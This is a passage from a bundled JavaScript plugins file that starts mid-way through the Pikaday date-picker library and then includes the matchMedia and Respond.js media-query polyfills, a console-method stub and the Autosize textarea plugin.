                this._o = extend({}, defaults, true);
            }

            var opts = extend(this._o, options, true);

            opts.isRTL = !!opts.isRTL;

            opts.field = (opts.field && opts.field.nodeName) ? opts.field : null;

            opts.bound = !!(opts.bound !== undefined ? opts.field && opts.bound : opts.field);

            opts.trigger = (opts.trigger && opts.trigger.nodeName) ? opts.trigger : opts.field;

            var nom = parseInt(opts.numberOfMonths, 10) || 1;
            opts.numberOfMonths = nom > 4 ? 4 : nom;

            if (!isDate(opts.minDate)) {
                opts.minDate = false;
            }
            if (!isDate(opts.maxDate)) {
                opts.maxDate = false;
            }
            if ((opts.minDate && opts.maxDate) && opts.maxDate < opts.minDate) {
                opts.maxDate = opts.minDate = false;
            }
            if (opts.minDate) {
                setToStartOfDay(opts.minDate);
                opts.minYear  = opts.minDate.getFullYear();
                opts.minMonth = opts.minDate.getMonth();
            }
            if (opts.maxDate) {
                setToStartOfDay(opts.maxDate);
                opts.maxYear  = opts.maxDate.getFullYear();
                opts.maxMonth = opts.maxDate.getMonth();
            }

            if (isArray(opts.yearRange)) {
                var fallback = new Date().getFullYear() - 10;
                opts.yearRange[0] = parseInt(opts.yearRange[0], 10) || fallback;
                opts.yearRange[1] = parseInt(opts.yearRange[1], 10) || fallback;
            } else {
                opts.yearRange = Math.abs(parseInt(opts.yearRange, 10)) || defaults.yearRange;
                if (opts.yearRange > 100) {
                    opts.yearRange = 100;
                }
            }

            return opts;
        },

        /**
         * return a formatted string of the current selection (using Moment.js if available)
         */
        toString: function(format)
        {
            return !isDate(this._d) ? '' : hasMoment ? moment(this._d).format(format || this._o.format) : this._d.toDateString();
        },

        /**
         * return a Moment.js object of the current selection (if available)
         */
        getMoment: function()
        {
            return hasMoment ? moment(this._d) : null;
        },

        /**
         * set the current selection from a Moment.js object (if available)
         */
        setMoment: function(date, preventOnSelect)
        {
            if (hasMoment && moment.isMoment(date)) {
                this.setDate(date.toDate(), preventOnSelect);
            }
        },

        /**
         * return a Date object of the current selection
         */
        getDate: function()
        {
            return isDate(this._d) ? new Date(this._d.getTime()) : null;
        },

        /**
         * set the current selection
         */
        setDate: function(date, preventOnSelect)
        {
            if (!date) {
                this._d = null;
                return this.draw();
            }
            if (typeof date === 'string') {
                date = new Date(Date.parse(date));
            }
            if (!isDate(date)) {
                return;
            }

            var min = this._o.minDate,
                max = this._o.maxDate;

            if (isDate(min) && date < min) {
                date = min;
            } else if (isDate(max) && date > max) {
                date = max;
            }

            this._d = new Date(date.getTime());
            setToStartOfDay(this._d);
            this.gotoDate(this._d);

            if (this._o.field) {
                this._o.field.value = this.toString();
                fireEvent(this._o.field, 'change', { firedBy: this });
            }
            if (!preventOnSelect && typeof this._o.onSelect === 'function') {
                this._o.onSelect.call(this, this.getDate());
            }
        },

        /**
         * change view to a specific date
         */
        gotoDate: function(date)
        {
            var newCalendar = true;

            if (!isDate(date)) {
                return;
            }

            if (this.calendars) {
                var firstVisibleDate = new Date(this.calendars[0].year, this.calendars[0].month, 1),
                    lastVisibleDate = new Date(this.calendars[this.calendars.length-1].year, this.calendars[this.calendars.length-1].month, 1),
                    visibleDate = date.getTime();
                // get the end of the month
                lastVisibleDate.setMonth(lastVisibleDate.getMonth()+1);
                lastVisibleDate.setDate(lastVisibleDate.getDate()-1);
                newCalendar = (visibleDate < firstVisibleDate.getTime() || lastVisibleDate.getTime() < visibleDate);
            }

            if (newCalendar) {
                this.calendars = [{
                    month: date.getMonth(),
                    year: date.getFullYear()
                }];
                if (this._o.mainCalendar === 'right') {
                    this.calendars[0].month += 1 - this._o.numberOfMonths;
                }
            }

            this.adjustCalendars();
        },

        adjustCalendars: function() {
            this.calendars[0] = adjustCalendar(this.calendars[0]);
            for (var c = 1; c < this._o.numberOfMonths; c++) {
                this.calendars[c] = adjustCalendar({
                    month: this.calendars[0].month + c,
                    year: this.calendars[0].year
                });
            }
            this.draw();
        },

        gotoToday: function()
        {
            this.gotoDate(new Date());
        },

        /**
         * change view to a specific month (zero-index, e.g. 0: January)
         */
        gotoMonth: function(month)
        {
            if (!isNaN(month)) {
                this.calendars[0].month = parseInt(month, 10);
                this.adjustCalendars();
            }
        },

        nextMonth: function()
        {
            this.calendars[0].month++;
            this.adjustCalendars();
        },

        prevMonth: function()
        {
            this.calendars[0].month--;
            this.adjustCalendars();
        },

        /**
         * change view to a specific full year (e.g. "2012")
         */
        gotoYear: function(year)
        {
            if (!isNaN(year)) {
                this.calendars[0].year = parseInt(year, 10);
                this.adjustCalendars();
            }
        },

        /**
         * change the minDate
         */
        setMinDate: function(value)
        {
            this._o.minDate = value;
        },

        /**
         * change the maxDate
         */
        setMaxDate: function(value)
        {
            this._o.maxDate = value;
        },

        /**
         * refresh the HTML
         */
        draw: function(force)
        {
            if (!this._v && !force) {
                return;
            }
            var opts = this._o,
                minYear = opts.minYear,
                maxYear = opts.maxYear,
                minMonth = opts.minMonth,
                maxMonth = opts.maxMonth,
                html = '';

            if (this._y <= minYear) {
                this._y = minYear;
                if (!isNaN(minMonth) && this._m < minMonth) {
                    this._m = minMonth;
                }
            }
            if (this._y >= maxYear) {
                this._y = maxYear;
                if (!isNaN(maxMonth) && this._m > maxMonth) {
                    this._m = maxMonth;
                }
            }

            for (var c = 0; c < opts.numberOfMonths; c++) {
                html += '<div class="pika-lendar">' + renderTitle(this, c, this.calendars[c].year, this.calendars[c].month, this.calendars[0].year) + this.render(this.calendars[c].year, this.calendars[c].month) + '</div>';
            }

            this.el.innerHTML = html;

            if (opts.bound) {
                if(opts.field.type !== 'hidden') {
                    sto(function() {
                        opts.trigger.focus();
                    }, 1);
                }
            }

            if (typeof this._o.onDraw === 'function') {
                var self = this;
                sto(function() {
                    self._o.onDraw.call(self);
                }, 0);
            }
        },

        adjustPosition: function()
        {
            if (this._o.container) return;
            var field = this._o.trigger, pEl = field,
            width = this.el.offsetWidth, height = this.el.offsetHeight,
            viewportWidth = window.innerWidth || document.documentElement.clientWidth,
            viewportHeight = window.innerHeight || document.documentElement.clientHeight,
            scrollTop = window.pageYOffset || document.body.scrollTop || document.documentElement.scrollTop,
            left, top, clientRect;

            if (typeof field.getBoundingClientRect === 'function') {
                clientRect = field.getBoundingClientRect();
                left = clientRect.left + window.pageXOffset;
                top = clientRect.bottom + window.pageYOffset;
            } else {
                left = pEl.offsetLeft;
                top  = pEl.offsetTop + pEl.offsetHeight;
                while((pEl = pEl.offsetParent)) {
                    left += pEl.offsetLeft;
                    top  += pEl.offsetTop;
                }
            }

            // default position is bottom & left
            if (left + width > viewportWidth ||
                (
                    this._o.position.indexOf('right') > -1 &&
                    left - width + field.offsetWidth > 0
                )
            ) {
                left = left - width + field.offsetWidth;
            }
            if (top + height > viewportHeight + scrollTop ||
                (
                    this._o.position.indexOf('top') > -1 &&
                    top - height - field.offsetHeight > 0
                )
            ) {
                top = top - height - field.offsetHeight;
            }
            this.el.style.cssText = [
                'position: absolute',
                'left: ' + left + 'px',
                'top: ' + top + 'px'
            ].join(';');
        },

        /**
         * render HTML for a particular month
         */
        render: function(year, month)
        {
            var opts   = this._o,
                now    = new Date(),
                days   = getDaysInMonth(year, month),
                before = new Date(year, month, 1).getDay(),
                data   = [],
                row    = [];
            setToStartOfDay(now);
            if (opts.firstDay > 0) {
                before -= opts.firstDay;
                if (before < 0) {
                    before += 7;
                }
            }
            var cells = days + before,
                after = cells;
            while(after > 7) {
                after -= 7;
            }
            cells += 7 - after;
            for (var i = 0, r = 0; i < cells; i++)
            {
                var day = new Date(year, month, 1 + (i - before)),
                    isDisabled = (opts.minDate && day < opts.minDate) || (opts.maxDate && day > opts.maxDate),
                    isSelected = isDate(this._d) ? compareDates(day, this._d) : false,
                    isToday = compareDates(day, now),
                    isEmpty = i < before || i >= (days + before);

                row.push(renderDay(1 + (i - before), month, year, isSelected, isToday, isDisabled, isEmpty));

                if (++r === 7) {
                    if (opts.showWeekNumber) {
                        row.unshift(renderWeek(i - before, month, year));
                    }
                    data.push(renderRow(row, opts.isRTL));
                    row = [];
                    r = 0;
                }
            }
            return renderTable(opts, data);
        },

        isVisible: function()
        {
            return this._v;
        },

        show: function()
        {
            if (!this._v) {
                removeClass(this.el, 'is-hidden');
                this._v = true;
                this.draw();
                if (this._o.bound) {
                    addEvent(document, 'click', this._onClick);
                    this.adjustPosition();
                }
                if (typeof this._o.onOpen === 'function') {
                    this._o.onOpen.call(this);
                }
            }
        },

        hide: function()
        {
            var v = this._v;
            if (v !== false) {
                if (this._o.bound) {
                    removeEvent(document, 'click', this._onClick);
                }
                this.el.style.cssText = '';
                addClass(this.el, 'is-hidden');
                this._v = false;
                if (v !== undefined && typeof this._o.onClose === 'function') {
                    this._o.onClose.call(this);
                }
            }
        },

        /**
         * GAME OVER
         */
        destroy: function()
        {
            this.hide();
            removeEvent(this.el, 'mousedown', this._onMouseDown, true);
            removeEvent(this.el, 'change', this._onChange);
            if (this._o.field) {
                removeEvent(this._o.field, 'change', this._onInputChange);
                if (this._o.bound) {
                    removeEvent(this._o.trigger, 'click', this._onInputClick);
                    removeEvent(this._o.trigger, 'focus', this._onInputFocus);
                    removeEvent(this._o.trigger, 'blur', this._onInputBlur);
                }
            }
            if (this.el.parentNode) {
                this.el.parentNode.removeChild(this.el);
            }
        }

    };

    return Pikaday;

}));

/* ==== RESPOND JS ==== */

/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas. Dual MIT/BSD license */
/*! NOTE: If you're already including a window.matchMedia polyfill via Modernizr or otherwise, you don't need this part */
window.matchMedia = window.matchMedia || function (a) {
	"use strict";
	var c, d = a.documentElement, e = d.firstElementChild || d.firstChild, f = a.createElement("body"), g = a.createElement("div");
	return g.id = "mq-test-1", g.style.cssText = "position:absolute;top:-100em", f.style.background = "none", f.appendChild(g), function (a) {
		return g.innerHTML = '&shy;<style media="' + a + '"> #mq-test-1 { width: 42px; }</style>', d.insertBefore(f, e), c = 42 === g.offsetWidth, d.removeChild(f), {
			matches: c,
			media: a
		}
	}
}(document);

/*! Respond.js v1.3.0: min/max-width media query polyfill. (c) Scott Jehl. MIT/GPLv2 Lic. j.mp/respondjs  */
(function (a) {
	"use strict";
	function x() {
		u(!0)
	}

	var b = {};
	if (a.respond = b, b.update = function () {
		}, b.mediaQueriesSupported = a.matchMedia && a.matchMedia("only all").matches, !b.mediaQueriesSupported) {
		var q, r, t, c = a.document, d = c.documentElement, e = [], f = [], g = [], h = {}, i = 30, j = c.getElementsByTagName("head")[0] || d, k = c.getElementsByTagName("base")[0], l = j.getElementsByTagName("link"), m = [], n = function () {
			for (var b = 0; l.length > b; b++) {
				var c = l[b], d = c.href, e = c.media, f = c.rel && "stylesheet" === c.rel.toLowerCase();
				d && f && !h[d] && (c.styleSheet && c.styleSheet.rawCssText ? (p(c.styleSheet.rawCssText, d, e), h[d] = !0) : (!/^([a-zA-Z:]*\/\/)/.test(d) && !k || d.replace(RegExp.$1, "").split("/")[0] === a.location.host) && m.push({
					href: d,
					media: e
				}))
			}
			o()
		}, o = function () {
			if (m.length) {
				var b = m.shift();
				v(b.href, function (c) {
					p(c, b.href, b.media), h[b.href] = !0, a.setTimeout(function () {
						o()
					}, 0)
				})
			}
		}, p = function (a, b, c) {
			var d = a.match(/@media[^\{]+\{([^\{\}]*\{[^\}\{]*\})+/gi), g = d && d.length || 0;
			b = b.substring(0, b.lastIndexOf("/"));
			var h = function (a) {
				return a.replace(/(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g, "$1" + b + "$2$3")
			}, i = !g && c;
			b.length && (b += "/"), i && (g = 1);
			for (var j = 0; g > j; j++) {
				var k, l, m, n;
				i ? (k = c, f.push(h(a))) : (k = d[j].match(/@media *([^\{]+)\{([\S\s]+?)$/) && RegExp.$1, f.push(RegExp.$2 && h(RegExp.$2))), m = k.split(","), n = m.length;
				for (var o = 0; n > o; o++)l = m[o], e.push({
					media: l.split("(")[0].match(/(only\s+)?([a-zA-Z]+)\s?/) && RegExp.$2 || "all",
					rules: f.length - 1,
					hasquery: l.indexOf("(") > -1,
					minw: l.match(/\(\s*min\-width\s*:\s*(\s*[0-9\.]+)(px|em)\s*\)/) && parseFloat(RegExp.$1) + (RegExp.$2 || ""),
					maxw: l.match(/\(\s*max\-width\s*:\s*(\s*[0-9\.]+)(px|em)\s*\)/) && parseFloat(RegExp.$1) + (RegExp.$2 || "")
				})
			}
			u()
		}, s = function () {
			var a, b = c.createElement("div"), e = c.body, f = !1;
			return b.style.cssText = "position:absolute;font-size:1em;width:1em", e || (e = f = c.createElement("body"), e.style.background = "none"), e.appendChild(b), d.insertBefore(e, d.firstChild), a = b.offsetWidth, f ? d.removeChild(e) : e.removeChild(b), a = t = parseFloat(a)
		}, u = function (b) {
			var h = "clientWidth", k = d[h], m = "CSS1Compat" === c.compatMode && k || c.body[h] || k, n = {}, o = l[l.length - 1], p = (new Date).getTime();
			if (b && q && i > p - q)return a.clearTimeout(r), r = a.setTimeout(u, i), void 0;
			q = p;
			for (var v in e)if (e.hasOwnProperty(v)) {
				var w = e[v], x = w.minw, y = w.maxw, z = null === x, A = null === y, B = "em";
				x && (x = parseFloat(x) * (x.indexOf(B) > -1 ? t || s() : 1)), y && (y = parseFloat(y) * (y.indexOf(B) > -1 ? t || s() : 1)), w.hasquery && (z && A || !(z || m >= x) || !(A || y >= m)) || (n[w.media] || (n[w.media] = []), n[w.media].push(f[w.rules]))
			}
			for (var C in g)g.hasOwnProperty(C) && g[C] && g[C].parentNode === j && j.removeChild(g[C]);
			for (var D in n)if (n.hasOwnProperty(D)) {
				var E = c.createElement("style"), F = n[D].join("\n");
				E.type = "text/css", E.media = D, j.insertBefore(E, o.nextSibling), E.styleSheet ? E.styleSheet.cssText = F : E.appendChild(c.createTextNode(F)), g.push(E)
			}
		}, v = function (a, b) {
			var c = w();
			c && (c.open("GET", a, !0), c.onreadystatechange = function () {
				4 !== c.readyState || 200 !== c.status && 304 !== c.status || b(c.responseText)
			}, 4 !== c.readyState && c.send(null))
		}, w = function () {
			var b = !1;
			try {
				b = new a.XMLHttpRequest
			} catch (c) {
				b = new a.ActiveXObject("Microsoft.XMLHTTP")
			}
			return function () {
				return b
			}
		}();
		n(), b.update = n, a.addEventListener ? a.addEventListener("resize", x, !1) : a.attachEvent && a.attachEvent("onresize", x)
	}
})(this);

// Avoid `console` errors in browsers that lack a console.
(function () {
	var method;
	var noop = function () {
	};
	var methods = [
		'assert', 'clear', 'count', 'debug', 'dir', 'dirxml', 'error',
		'exception', 'group', 'groupCollapsed', 'groupEnd', 'info', 'log',
		'markTimeline', 'profile', 'profileEnd', 'table', 'time', 'timeEnd',
		'timeStamp', 'trace', 'warn'
	];
	var length = methods.length;
	var console = (window.console = window.console || {});

	while (length--) {
		method = methods[length];

		// Only stub undefined methods.
		if (!console[method]) {
			console[method] = noop;
		}
	}
}());

/*!
 Autosize v1.17.8 - 2013-09-07
 Automatically adjust textarea height based on user input.
 (c) 2013 Jack Moore - http://www.jacklmoore.com/autosize
 license: http://www.opensource.org/licenses/mit-license.php
 */
(function (e) {
	"function" == typeof define && define.amd ? define(["jquery"], e) : e(window.jQuery || window.$)
})(function (e) {
	var t, o = {
		className: "autosizejs",
		append: "",
		callback: !1,
		resizeDelay: 10
	}, i = '<textarea tabindex="-1" style="position:absolute; top:-999px; left:0; right:auto; bottom:auto; border:0; padding: 0; -moz-box-sizing:content-box; -webkit-box-sizing:content-box; box-sizing:content-box; word-wrap:break-word; height:0 !important; min-height:0 !important; overflow:hidden; transition:none; -webkit-transition:none; -moz-transition:none;"/>', n = ["fontFamily", "fontSize", "fontWeight", "fontStyle", "letterSpacing", "textTransform", "wordSpacing", "textIndent"], s = e(i).data("autosize", !0)[0];
	s.style.lineHeight = "99px", "99px" === e(s).css("lineHeight") && n.push("lineHeight"), s.style.lineHeight = "", e.fn.autosize = function (i) {
		return this.length ? (i = e.extend({}, o, i || {}), s.parentNode !== document.body && e(document.body).append(s), this.each(function () {
			function o() {
				var t, o;
				"getComputedStyle"in window ? (t = window.getComputedStyle(u), o = u.getBoundingClientRect().width, e.each(["paddingLeft", "paddingRight", "borderLeftWidth", "borderRightWidth"], function (e, i) {
					o -= parseInt(t[i], 10)
				}), s.style.width = o + "px") : s.style.width = Math.max(p.width(), 0) + "px"
			}

			function a() {
				var a = {};
				if (t = u, s.className = i.className, d = parseInt(p.css("maxHeight"), 10), e.each(n, function (e, t) {
						a[t] = p.css(t)
					}), e(s).css(a), o(), window.chrome) {
					var r = u.style.width;
					u.style.width = "0px", u.offsetWidth, u.style.width = r
				}
			}

			function r() {
				var e, n;
				t !== u ? a() : o(), s.value = u.value + i.append, s.style.overflowY = u.style.overflowY, n = parseInt(u.style.height, 10), s.scrollTop = 0, s.scrollTop = 9e4, e = s.scrollTop, d && e > d ? (u.style.overflowY = "scroll", e = d) : (u.style.overflowY = "hidden", c > e && (e = c)), e += f, n !== e && (u.style.height = e + "px", w && i.callback.call(u, u))
			}

			function l() {
				clearTimeout(h), h = setTimeout(function () {
					var e = p.width();
					e !== g && (g = e, r())
				}, parseInt(i.resizeDelay, 10))
			}

			var d, c, h, u = this, p = e(u), f = 0, w = e.isFunction(i.callback), z = {
				height: u.style.height,
				overflow: u.style.overflow,
				overflowY: u.style.overflowY,
				wordWrap: u.style.wordWrap,
				resize: u.style.resize
			}, g = p.width();
			p.data("autosize") || (p.data("autosize", !0), ("border-box" === p.css("box-sizing") || "border-box" === p.css("-moz-box-sizing") || "border-box" === p.css("-webkit-box-sizing")) && (f = p.outerHeight() - p.height()), c = Math.max(parseInt(p.css("minHeight"), 10) - f || 0, p.height()), p.css({
				overflow: "hidden",
				overflowY: "hidden",
				wordWrap: "break-word",
				resize: "none" === p.css("resize") || "vertical" === p.css("resize") ? "none" : "horizontal"
			}), "onpropertychange"in u ? "oninput"in u ? p.on("input.autosize keyup.autosize", r) : p.on("propertychange.autosize", function () {
				"value" === event.propertyName && r()
			}) : p.on("input.autosize", r), i.resizeDelay !== !1 && e(window).on("resize.autosize", l), p.on("autosize.resize", r), p.on("autosize.resizeIncludeStyle", function () {
				t = null, r()
			}), p.on("autosize.destroy", function () {
				t = null, clearTimeout(h), e(window).off("resize", l), p.off("autosize").off(".autosize").css(z).removeData("autosize")
			}), r())
		})) : this
	}
});

// Place any jQuery/helper plugins in here.


